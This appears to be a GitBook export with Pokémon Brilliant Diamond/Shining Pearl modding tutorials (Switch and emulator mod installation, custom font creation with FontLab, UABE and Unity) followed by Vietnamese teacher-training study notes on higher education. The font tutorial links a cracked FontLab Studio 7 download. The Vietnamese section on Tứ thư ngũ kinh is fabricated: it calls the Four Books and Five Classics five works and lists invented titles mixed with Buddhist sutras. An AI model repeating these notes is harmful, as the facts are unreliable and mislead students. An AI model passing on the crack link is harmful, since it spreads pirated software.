How to Mod Pokemon BDSP on Nintendo Switch (A Tutorial for Pokemon Brilliant Diamond and Shining Pearl)

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FBeKWgtkpJqzQmbdxGzvx%2Fimage.png?alt=media&amp;token=e663a621-f017-4e60-893a-5e2f0a0f188b" alt=""><figcaption></figcaption></figure>

## Requirements <a href="#h1_1" id="h1_1"></a>

* Modded Nintendo Switch
* Pokemon Brilliant Diamond or Shining Pearl and its update
* Any mod

## Preparation <a href="#h1_2" id="h1_2"></a>

1. Make sure that you already modded your Switch
2. Obtain the game through physical or digital and its update

## Installation <a href="#h1_3" id="h1_3"></a>

1. Insert your microsd to your computer (or android phone or whatever
2. Go to `atmosphere/content` and create your titleid.\
   Titleid:\
   Brilliant Diamond: 0100000011D90000\
   Shining Pearl: 010018E011D92000\
   Example: `atmosphere/contents/0100000011D90000`
3. Open the titleid folder and create a folder called romfs or exefs
4. Open romfs folder and drag and drop any Data folder from any mod
5. For mods with exefs, just drag and drop it into the titleid folder.

And you're done! You can play mods offline and online on your Nintendo Switch! Any questions, feel free in the comments.\
\
Note:\
*Be careful regarding using mods that alter things ingame (Speed mod) as those could potentially risk your account. Texture mods should be wifi-safe and won't affect gameplay. Not certain for random pokemon encounters (Meowth in Route 201) whether or not they're safe for online. But be careful. I hold no responsibility if you get yourself ban for using illegal Pokemon.*


# Install mods on Yuzu/Ryujinx Emulator

How to mod Pokemon BDSP on Yuzu/Ryujinx Emulator ( A Tutorial for Pokemon Brilliant Diamond and Shining Pearl)

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FKdFcfbuVRsf1tu1DiRVD%2Fimage.png?alt=media&amp;token=7776b223-115b-4ff8-a7ed-5ec758e068e0" alt=""><figcaption></figcaption></figure>

## Requirements <a href="#h1_1" id="h1_1"></a>

* Modded Switch
* Yuzu Emulator or Ryujinx Emulator
* A dumped copy of Pokemon Brilliant Diamond or Shining Pearl and its update
* Any mod

## Preparation <a href="#h1_2" id="h1_2"></a>

1. Follow [Yuzu Quickstart Guide](https://yuzu-emu.org/help/quickstart/) if you are using Yuzu
2. Follow [Ryujinx Setup & Configuration Guide](https://github.com/Ryujinx/Ryujinx/wiki/Ryujinx-Setup-&-Configuration-Guide) if you are using Ryujinx
3. Dump your prefer game and its update
4. Install the ROM and Update on your emulator

## Installation <a href="#h1_3" id="h1_3"></a>

### For Yuzu Users <a href="#h2_4" id="h2_4"></a>

1. Right click the game in the library and Open Mod Data Location
2. Create a new folder and name it whatever you like
3. Extract the mod you downloaded and drag and drop romfs or exefs to the new folder
4. If the file contains only Data, drag and drop that to romfs
5. For `.ips`, put it in exefs

### For Ryujinx Users <a href="#h2_5" id="h2_5"></a>

1. Right click the game in the library and Open Mods Directory
2. Create a new folder and name it whatever you like
3. Extract the mod you downloaded and drag and drop romfs or exefs to the new folder
4. If the file contains only Data, drag and drop that to romfs
5. For `.ips`, put it in exefs

PS: I have never tested an exefs mod before so I could be wrong here. So I suggest you check the setup guide for more details.\
\
And you're done! You can play with mods on your prefer emulator! Any questions, feel free in the comments.

## Additional Notes <a href="#h1_6" id="h1_6"></a>

### Title ID <a href="#h2_7" id="h2_7"></a>

Brilliant Diamond: 0100000011D90000\
Shining Pearl: 010018E011D92000

### Is this wifi-safe? <a href="#h2_8" id="h2_8"></a>

Apparently yes. Just try not to trade hacked pokemons or give pokemons unfair moves. Tho using a modified save file does increase the chances of banning, assuming it's the same as any other games if loading or modifying a save file.\
Using stuff such as No Exp Share, Pokemon Size, or No Blur is surely safe.\
Mod at your own risk

### Mobile version of the emulator?

Pls don't ask that. Neither emulators have a functional mobile port that can run a commercial game.


# Custom font for Pokémon BDSP

Step-by-step instructions to create custom fonts for Pokémon BDSP

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FCc10NtEywsawjW9e1Kjn%2Fimage.png?alt=media&amp;token=122dc18a-048c-450d-a04d-98984345ff99" alt=""><figcaption></figcaption></figure>

## Requirements <a href="#h1_1" id="h1_1"></a>

* Yuzu Emulator
* A dumped copy of Pokemon Brilliant Diamond or Shining Pearl and its update
* Choose a custom font (preferably in .otf format)
* Unity [Asset Studio](https://github.com/Perfare/AssetStudio/releases/) Tool
* Unity [Asset Bundle Extractor](https://github.com/SeriousCache/UABE/releases) Tool
* [Unity Hub](https://unity.com/download)
* FontLab Studio 7 ([download crack version](https://www.mediafire.com/file/hmozmadtawkirbf/FontLab_Studio_7.2.0.7644_%2864bit%29.zip))
* [Notepad++](https://notepad-plus-plus.org/downloads/)
* Join Team Luminescent on [Discord](https://discord.gg/luminescent)

## Tutorial <a href="#h1_2" id="h1_2"></a>

### I. Export BDSP default font <a href="#h1_2" id="h1_2"></a>

1. Use Unity Asset Studio to open BDSP's asset asset according to the path *0100000011D90000\romfs\StreamingAssets\AssetAssistant\Dpr\font\efigs\_font*

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F5mxzwwPsJjRNEQllyaWw%2Fimage.png?alt=media&amp;token=45de62e0-ae58-4cb1-a26b-591c70bbff3b" alt=""><figcaption></figcaption></figure>
2. At the <mark style="color:orange;">**Asset List**</mark> tab, notice the Type column, see which Asset has the Font format, <mark style="color:orange;">**right-click**</mark> it and select <mark style="color:orange;">**Export selected assets**</mark> to proceed with exporting the default font.

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FyiBjq4Dz1nmDoKojtUZB%2Fimage.png?alt=media&amp;token=e19426f2-c2c1-4b26-804b-6a97cfb5a738" alt=""><figcaption></figcaption></figure>
3. After successful export, we will have a Font named <mark style="color:orange;">**FOT-UDKakugoC80Pro-DB.otf**</mark>, please rename it <mark style="color:orange;">**FOT-UDKakugoC80Pro-DB-old.otf**</mark> for easy editing or replacement in the following steps.

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F3EFAxEQmBF24HJBxgxJ0%2Fimage.png?alt=media&amp;token=79bbad13-28f6-4ca7-b775-fbb0dece5863" alt=""><figcaption></figcaption></figure>
4. Next we use <mark style="color:orange;">**Unity Asset Bundle Extractor (UABE)**</mark> to export <mark style="color:orange;">**Dump**</mark> of the default font. Open UABE, then select <mark style="color:orange;">**File**</mark> => <mark style="color:orange;">**Open**</mark> and select the Asset file containing the same font as the Asset Studio above *0100000011D90000\romfs\StreamingAssets\AssetAssistant\Dpr\font\efigs\_font*

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FKKMD7pnj3FepSSxYbzuO%2Fimage.png?alt=media&amp;token=cd7848b0-2dab-4e0c-935f-a682f23a02ce" alt=""><figcaption></figcaption></figure>
5. In the <mark style="color:orange;">**Files and Components**</mark> section, select <mark style="color:orange;">**efigs\_font (Bundle)**</mark> and continue to select <mark style="color:orange;">**CAB-9f12f79d9901f1393c5597ae0a304b67**</mark>, now we will see a list of Assets on the <mark style="color:orange;">**Tab 1**</mark> side as shown below

   <div align="left"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F1DwhS1309XCfKg5mkltM%2Fimage.png?alt=media&amp;token=f1a9f5a9-28df-4594-a2d2-dc4704e67236" alt=""><figcaption></figcaption></figure></div>
6. Like Asset Studio, looking at the <mark style="color:orange;">**Type**</mark> column we will see the Font format. <mark style="color:orange;">**Click to select it**</mark> then click <mark style="color:orange;">**Export Dump**</mark> button => <mark style="color:orange;">**Dump as text file**</mark> to proceed to export the dump file of the font

   <div align="left"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FpsvDq3wAMteog5brP7I6%2Fimage.png?alt=media&amp;token=a5743290-2c2a-4e5c-9fc9-bedcd63568db" alt=""><figcaption></figcaption></figure></div>
7. After exporting dump successfully, we will have the file <mark style="color:orange;">**FOT\_UDKakugoC80Pro\_DB-CAB\_9f12f79d9901f1393c5597ae0a304b67-4673090671967115572.txt**</mark> proceed to rename it to <mark style="color:orange;">**FOT\_UDKakugoC80Pro\_DB-CAB\_9f12f79d9901f1393c5597ae0a304b67-4673090671967115572-old.txt**</mark> for easy identification in the following steps

   <div align="left"><figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F6vy2oXKsLI7cWsd1kJXG%2Fimage.png?alt=media&amp;token=01eee576-d9bb-485b-809d-c06877993c77" alt=""><figcaption></figcaption></figure></div>
8. After completing this step, we will have 2 files, <mark style="color:orange;">**FOT-UDKakugoC80Pro-DB-old.otf**</mark> and <mark style="color:orange;">**FOT\_UDKakugoC80Pro\_DB-CAB\_9f12f79d9901f1393c5597ae0a304b67-4673090671967115572-old.txt**</mark>. Ready for the next step

### II. Creating custom font using FontLab

1. Because the default font of BDSP contains many characters of many languages ​​such as Chinese and Japanese. Many types of special characters or Kanji so we cannot completely relace a new font. You need have to use FontLab to edit the original font set. This will take quite a while, but it will not error the missing characters of the font.
2. To be able to edit the characters in the default font of BDSP. We need to use FontLab. Proceed to open FontLab Studio 7 => File => Open Fonts... => then we point the path to the place where the default font exported in the previous step is saved and open it

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FHPoisuopm9RgY8Jg6noS%2Fimage.png?alt=media&amp;token=3b927020-aded-4be5-9b60-cc1719a90634" alt=""><figcaption></figcaption></figure>
3. The result will be like the image below, a lot of characters are in the default font of BDSP that we need to replace.

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F0tBGacUOqkTpOGxPHnFT%2Fimage.png?alt=media&amp;token=5560db67-dbeb-4c6c-ad20-d7cae1b84f77" alt=""><figcaption></figcaption></figure>
4. Repeat the above step, but this time we will open the font we want to replace so that we can copy the characters. In this example I will use the font [pokemon-dp-pro](https://fontstruct.com/fontstructions/show/404271/pok_mon_dp_pro)&#x20;

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FHXZKxz581EDI9wMTJECH%2Fimage.png?alt=media&amp;token=d98a3d61-9e0f-4d19-9fa0-d0020c70f299" alt=""><figcaption></figcaption></figure>
5. Now you will see, FontLab will display 2 tabs of Font in very similar to Tabs on Google Chrome browser. Great because it will help people who are not familiar with font design can easily get used to it.

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FU4SFYk5AoR0w9S014EHh%2Fimage.png?alt=media&amp;token=5fa3cffd-05ce-43ec-be3f-9ad973a35e8b" alt=""><figcaption></figcaption></figure>
6. Now we will start replacing the letter A. At the Tab of the default font, double click on the letter A. Then we do the same with the letter A in the font to be replaced. When finished, we will have 2 Tabs like the gif below.

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F1Us7AODcW7vvHVtxZQVy%2FA.gif?alt=media&amp;token=ac6a79b2-5a39-4c0f-a6b1-521b233a4cd2" alt=""><figcaption></figcaption></figure>
7. Next we go to the Tab of the custom A character. Use <mark style="color:orange;">**Ctrl+A**</mark> and <mark style="color:orange;">**Ctrl+C**</mark> to copy. Then go to Tab of the default character A and use <mark style="color:orange;">**Ctrl + V**</mark> to paste. See the gif below to see the results.

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FtzSgEb9fI3IY7ti0Ps20%2FCopy.gif?alt=media&amp;token=3149c2d4-377a-48cc-ac56-359ad43fda5a" alt=""><figcaption></figcaption></figure>
8. Now we can use the key combination <mark style="color:orange;">**Ctrl+T**</mark> to be able to drag and resize. ***Note:*** hold down the <mark style="color:orange;">**Shift**</mark> key while holding the mouse to drag to help the font not be distorted

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F2ImwjTwVlTbZCtlr9VH5%2FTrans.gif?alt=media&amp;token=08425889-cbdf-433c-886c-f44d8d6e3db3" alt=""><figcaption></figcaption></figure>
9. Now <mark style="color:orange;">**Double Click**</mark> 1 residual root of the default character A. When the buttons of this character A <mark style="color:red;">**are colored red**</mark>. Press the <mark style="color:orange;">**Delete**</mark> button to delete it. Similarly, delete all redundant elements until only the character we just replaced is okay. Going back to the Default Font Tab, we can see that we have successfully changed the character A like the gif image below

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F2PFBEBZ28Vt7ci3ZU7Nd%2FDel.gif?alt=media&amp;token=a8de537b-8ef5-49e5-915c-dcdd69a2f21e" alt=""><figcaption></figcaption></figure>
10. Repeat the above steps, we will replace all remaining characters. In this example I will only change a few characters for demo purposes.

    <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FZaOgZqGhmQhzYOCC4wAI%2Fimage.png?alt=media&amp;token=5cd9695f-8372-4799-afe8-9ec0b393ba90" alt=""><figcaption></figcaption></figure>
11. Now we proceed to export the newly created font by selecting <mark style="color:orange;">**File**</mark> => <mark style="color:orange;">**Export Font As...**</mark> => <mark style="color:orange;">**Check the box OpenType PS (otf)**</mark> => <mark style="color:orange;">**Choose folder...**</mark> => <mark style="color:orange;">**Export**</mark>, like the gif image below to proceed to export the font

    <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FV2tR1POlLfihFJ3cxwC7%2FExport.gif?alt=media&amp;token=3c8ba7b1-202b-4735-aebc-24ee10c6270e" alt=""><figcaption></figcaption></figure>
12. After successful export, we have completed the font editing step

    <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FayCdRfMMXronXcijyjMW%2Fimage.png?alt=media&amp;token=4035a802-cf09-44eb-93b7-7530c1a32540" alt=""><figcaption></figcaption></figure>

### III. Create project asset font with Unity Hub

1. Open <mark style="color:orange;">**Unity Hub => New project => 3D Core => Change Project name => Change Localtion => Create project**</mark>

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FGKyahMtLk3Sj3zJmovUH%2FCreatePJ.gif?alt=media&amp;token=3c69fba9-40a4-4cc9-81cd-3d1ff7030bd5" alt=""><figcaption></figcaption></figure>
2. Proceed to create a new Object in Unity, to use the Font we choose to create Object TextMeshPro. See the animation below

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FemXhM8JsvqMnSh9dYCIv%2FCreate-object.gif?alt=media&amp;token=4d71c159-01c2-4c5f-841a-988796fe7274" alt=""><figcaption></figcaption></figure>
3. We proceed to drag and drop the font that has just been exported from FontLab into Unity. Then follow the steps below to create a new Asset for this font. *<mark style="color:red;">**I'm not good at Unity so if the tutorial is wrong, please leave a comment**</mark>*.

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FGlIg4HrWP710mDsK4c06%2FCreate-font-asset.gif?alt=media&amp;token=18f6347d-a1e5-4596-ac99-b29c8781ba8f" alt=""><figcaption></figcaption></figure>
4. Now we will proceed to build the project that has just created the font asset. Select <mark style="color:orange;">**File**</mark> => <mark style="color:orange;">**Build Settings**</mark> => <mark style="color:orange;">**Build**</mark>.

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FGADUrxWCNZr1papP5nYn%2FBuild.gif?alt=media&amp;token=81294837-93b9-4b9f-bd66-d7f23727536f" alt=""><figcaption></figcaption></figure>
5. After getting the Build\_Data folder as below, complete the step of creating Asset for the new font.

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F3HjjZWwHSCdAURLKWaFu%2Fimage.png?alt=media&amp;token=a9022b28-b483-45af-a27f-745be9689e2e" alt=""><figcaption></figcaption></figure>

### IV. Export custom font and replace default font

1. Same as step 1, we proceed to use UABE to open the resources.assets file from the Unity Project folder that we have just built. Then proceed to Export Dump font we just custom

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FW7M3UisOAP2jgQEAwget%2Fimage.png?alt=media&amp;token=bd1ac51d-a437-4f7b-9700-56b0a8394278" alt=""><figcaption></figcaption></figure>
2. Then we rename it <mark style="color:orange;">**FOT\_UDKakugoC80Pro\_DB-CAB\_9f12f79d9901f1393c5597ae0a304b67-4673090671967115572-new\.txt**</mark>. Proceed to open 2 files <mark style="color:orange;">**old**</mark> and <mark style="color:orange;">**new**</mark> with Notepad++

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FxySfrtUqBOVTQzU9vQDG%2Fimage.png?alt=media&amp;token=e6958033-a1ed-48e5-b887-0a0865cd4a72" alt=""><figcaption></figcaption></figure>
3. We proceed to copy the content in the <mark style="color:orange;">**line 6**</mark> and <mark style="color:orange;">**line 10**</mark> of the <mark style="color:orange;">**Old file to the New file**</mark> and save it. <mark style="color:orange;">**Rename the New file**</mark> to be the same as the default file by removing the <mark style="color:orange;">**-new**</mark> part

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FiCrc1b1pu3osEHbAyeDC%2Fimage.png?alt=media&amp;token=13945fad-5ec5-4e05-b8b7-a0dffb7911dc" alt=""><figcaption></figcaption></figure>
4. Finally, we use UABE to open the file <mark style="color:orange;">**efigs\_font-decompressed**</mark>, find the asset font as in step 1. Then click the <mark style="color:orange;">**Import Dump**</mark> button => select the <mark style="color:orange;">**new Dump TXT**</mark> file that we have just finished editing. Take a look at the gif below

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FmMbLtFqi4JER1WrBumtZ%2FExport-mod.gif?alt=media&amp;token=0f34d3cf-6181-46a5-aca9-57db16d95a58" alt=""><figcaption></figcaption></figure>
5. After completing the above step, everything is done, now we just need to rename the <mark style="color:orange;">**efigs\_font-decompressed-mod**</mark> file to <mark style="color:orange;">**efigs\_font**</mark> and copy it to Yuzu's mods folder. That's it, proceed to open the game and check it out.

   <figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FH0FVcQc0xpcl4C74qQTo%2Fimage.png?alt=media&amp;token=76b26943-734b-4e5c-af58-9a4e816e24c2" alt=""><figcaption></figcaption></figure>


# SHARE TÀI LIỆU NVSP

Tổng hợp lý thuyết

{% content-ref url="/pages/N1272OBXP6LABwzpmQ3K" %}
[HỌC PHẦN 1](/share-tai-lieu-nvsp/hoc-phan-1)
{% endcontent-ref %}

{% content-ref url="/pages/Hs5UBy0mDnUviTpXmtNd" %}
[HỌC PHẦN 2](/share-tai-lieu-nvsp/hoc-phan-2)
{% endcontent-ref %}

{% content-ref url="/pages/KlhkSNHSgEpayF9e5N9X" %}
[HỌC PHẦN 3](/share-tai-lieu-nvsp/hoc-phan-3)
{% endcontent-ref %}

{% content-ref url="/pages/u19nmIC6iFJIfz7VKlYs" %}
[HỌC PHẦN 4](/share-tai-lieu-nvsp/hoc-phan-4)
{% endcontent-ref %}

{% content-ref url="/pages/1muN3uvBhECLg6s1t1j3" %}
[HỌC PHẦN 5 (chưa hoàn thiện)](/share-tai-lieu-nvsp/hoc-phan-5-chua-hoan-thien)
{% endcontent-ref %}

{% content-ref url="/pages/8XikpxSwbKubk9GGgrQU" %}
[HỌC PHẦN 6](/share-tai-lieu-nvsp/hoc-phan-6)
{% endcontent-ref %}


# HỌC PHẦN 1

Giáo dục đại học Việt nam và Thế giới

### *Các nội dung quan trọng của Tiên ngôn Bologna và các nét phát triển chính của quá trình Bologna.*

Tiên ngôn Bologna (Bologna Process) là một sáng kiến giáo dục của Liên minh châu Âu (EU) được khởi động vào năm 1999 tại Bologna, Ý. Nó tập trung vào việc cải tiến hệ thống giáo dục đại học ở châu Âu để tăng cường tính cạnh tranh và độ tin cậy của nó trên thị trường lao động toàn cầu.

**Các nội dung quan trọng của Tiên ngôn Bologna bao gồm:**

1. Tăng cường tính đa dạng và sự khả dụng của hệ thống giáo dục đại học: Bologna đặt mục tiêu tăng cường tính đa dạng và sự khả dụng của hệ thống giáo dục đại học, bằng cách đảm bảo các tiêu chuẩn chất lượng cao và đồng nhất trên toàn châu Âu.
2. Xây dựng Khung kết nối châu Âu về trình độ học vấn (European Qualifications Framework): Khung kết nối này nhằm tăng cường sự thống nhất và tính toàn vẹn của các chứng chỉ học vấn ở châu Âu, giúp các chứng chỉ học vấn được công nhận và chấp nhận rộng rãi trên toàn châu Âu.
3. Tăng cường sự liên kết giữa giáo dục đại học và thị trường lao động: Tiên ngôn Bologna hướng tới mục tiêu tăng cường sự liên kết giữa giáo dục đại học và thị trường lao động, bằng cách tạo điều kiện cho sinh viên học được các kỹ năng cần thiết để thích nghi với thị trường lao động và đáp ứng nhu cầu của nó.
4. Tăng cường sự hợp tác giữa các trường đại học: Bologna cũng tập trung vào việc tăng cường sự hợp tác giữa các trường đại học, bằng cách khuyến khích các trường đại học hợp tác và chia sẻ kiến thức, kinh nghiệm và tài nguyên.

**Các nét phát triển chính của quá trình Bologna bao gồm:**

1. Sự mở rộng địa lý: Tiên ngôn Bologna đã mở rộng địa lý từ 29 quốc gia châu Âu ban đầu đến 48 quốc gia châu Âu và Á-Âu.
2. Sự đa dạng hóa chương trình học: Bologna đã đẩy mạnh sự đa dạng hóa chương trình học, bằng cách đưa ra các tiêu chuẩn chất lượng và đồng nhất cho các khóa học đại học ở châu Âu, cũng như khuyến khích sự đổi mới và phát triển chương trình học để đáp ứng nhu cầu của các ngành nghề mới.
3. Sự thúc đẩy cho việc học suốt đời (lifelong learning): Bologna đã đặt sự chú trọng đến việc khuyến khích việc học suốt đời và phát triển nghề nghiệp, không chỉ trong giáo dục đại học mà còn trong các ngành nghề khác.
4. Sự thúc đẩy cho sự tương tác quốc tế: Bologna đã khuyến khích sự tương tác quốc tế trong giáo dục đại học, bằng cách đẩy mạnh chương trình học ngoại ngữ và các chương trình trao đổi sinh viên giữa các trường đại học khác nhau.
5. Sự phát triển của Bologna thành một nền tảng hợp tác giáo dục quốc tế: Bologna đã phát triển thành một nền tảng hợp tác giáo dục quốc tế, bằng cách hợp tác với các tổ chức quốc tế khác như UNESCO và OECD, để tạo ra các chương trình học mới và đổi mới hệ thống giáo dục đại học trên toàn thế giới.

Tóm lại, Tiên ngôn Bologna đã đóng góp đáng kể vào việc nâng cao tính cạnh tranh và độ tin cậy của hệ thống giáo dục đại học ở châu Âu, đồng thời cũng đã đưa ra những nét phát triển chính để phù hợp với các nhu cầu và thách thức của thị trường lao động toàn cầu.

### *Hệ thống giáo dục thời cổ đại. Tứ thư ngũ kinh*

Hệ thống giáo dục thời cổ đại thường được xem là hệ thống giáo dục truyền thống, với sự tập trung vào việc học thuộc lòng các văn bản cổ điển và tôn trọng các giá trị truyền thống. Ở Trung Quốc, Tứ thư ngũ kinh được coi là các tác phẩm cổ điển quan trọng nhất trong giáo dục thời cổ đại.

**Tứ thư ngũ kinh bao gồm năm tác phẩm chính, gồm:**

1. Thượng kinh: còn được gọi là Đại kinh, là tác phẩm cổ điển quan trọng nhất của Trung Quốc. Nó là một tập hợp các bài viết về triết học, đạo đức và chính trị của các nhà tư tưởng Trung Quốc thời cổ đại.
2. Hạ kinh: còn được gọi là Tiểu kinh, bao gồm một số bài viết về triết học, đạo đức và chính trị, tương tự như Thượng kinh.
3. Tam kinh: còn được gọi là Tam tạng kinh, bao gồm ba tác phẩm về triết học và đạo đức, đó là Đại thừa, Tâm tạng và Bát-nhã tâm kinh.
4. Ngũ kinh: bao gồm năm tác phẩm về triết học, đạo đức và chính trị, đó là Ninh tư, Kinh Hạc, Kinh Lễ, Kinh Oa-na và Kinh Chủ-nghĩa.
5. Lục kinh: bao gồm sáu tác phẩm về triết học, đạo đức và chính trị, bao gồm Pháp nhiệm kinh, Tụng ngữ kinh, Diệu pháp liễu kinh, Vô ngã đại sự kinh, Tam tự kinh và Đại Bát-nhã kinh.

Trong giáo dục thời cổ đại, học thuộc lòng Tứ thư ngũ kinh là một phần quan trọng của quá trình giáo dục. Học sinh phải học thuộc một số phần của các tác phẩm này và đưa ra những bình luận và suy nghĩ của riêng mình. Ngoài ra, giáo viên cũng sử dụng các câu trích dẫn từ Tứ thư ngũ kinh để giải thích và minh họa các khái niệm trong các lĩnh vực khác nhau.

Tuy nhiên, hệ thống giáo dục thời cổ đại cũng có một số hạn chế. Việc tập trung quá nhiều vào học thuộc lòng các văn bản cổ điển và tôn trọng các giá trị truyền thống có thể khiến học sinh thiếu sáng tạo và khó có thể đưa ra những ý tưởng mới. Hơn nữa, hệ thống giáo dục này thường chỉ dành cho những người giàu có và quyền lực, trong khi người dân nghèo và bình dân thường không có cơ hội để được giáo dục tương đương.

Tuy nhiên, Tứ thư ngũ kinh vẫn được coi là một phần quan trọng của văn hóa Trung Quốc và các tác phẩm này vẫn được giảng dạy trong các trường học hiện đại ở Trung Quốc và các nước khác. Nó cũng đã ảnh hưởng đến hệ thống giáo dục của các nước khác, đặc biệt là ở Đông Á.

### Cấu trúc, đặc điểm của hệ thống giáo dục đại học của Nga, Hoa Kỳ

1. **Hệ thống giáo dục đại học của Nga:**

* Cấu trúc: Hệ thống giáo dục đại học của Nga được chia thành hai cấp độ chính: đại học và cao đẳng. Đại học có thời gian đào tạo từ 4 đến 6 năm, tùy thuộc vào ngành học, trong khi đào tạo cao đẳng kéo dài từ 2 đến 3 năm. Các trường đại học có thể là trường công lập hoặc tư nhân và chủ yếu do chính phủ quản lý.
* Đặc điểm: Giáo dục đại học ở Nga tập trung vào việc đào tạo các chuyên gia với nhiều kiến thức về kỹ thuật và khoa học. Hệ thống giáo dục đại học Nga cũng tập trung vào việc giáo dục các sinh viên về lý thuyết và cung cấp nền tảng kiến thức cho các chuyên gia sau này. Các sinh viên phải hoàn thành khóa học lý thuyết và thực hành và đưa ra luận văn tốt nghiệp.

2. **Hệ thống giáo dục đại học của Hoa Kỳ:**

* Cấu trúc: Hệ thống giáo dục đại học của Hoa Kỳ có ba cấp độ: đại học, cao đẳng và trung cấp nghề. Các trường đại học có thể là trường công lập hoặc tư nhân, và chúng được quản lý bởi các tổ chức hoặc quỹ phi lợi nhuận. Thời gian đào tạo đại học thường kéo dài từ 4 đến 5 năm, tuy nhiên, có một số ngành học có thể kéo dài hơn.
* Đặc điểm: Giáo dục đại học ở Hoa Kỳ tập trung vào việc phát triển năng lực của sinh viên bằng cách cung cấp một môi trường học tập đa dạng. Hệ thống giáo dục đại học Hoa Kỳ khuyến khích sinh viên tham gia các hoạt động ngoại khóa, các câu lạc bộ và các dự án nghiên cứu để phát triển kỹ năng xã hội và thực hành kiến thức. Ngoài ra, các chương trình đào tạo ở Hoa Kỳ cũng tập trung vào việc giáo dục sinh viên về kỹ năng thực tế và ứng dụng kiến thức vào thực tiễn. Hầu hết các chương trình đào tạo đại học ở Hoa Kỳ yêu cầu sinh viên hoàn thành các khóa học cơ bản trước khi chuyển sang các khóa học chuyên ngành. Ngoài ra, hệ thống giáo dục đại học ở Hoa Kỳ cũng khuyến khích sinh viên thực hiện các dự án nghiên cứu và thực tập để phát triển kỹ năng chuyên môn và xây dựng mối quan hệ trong ngành.

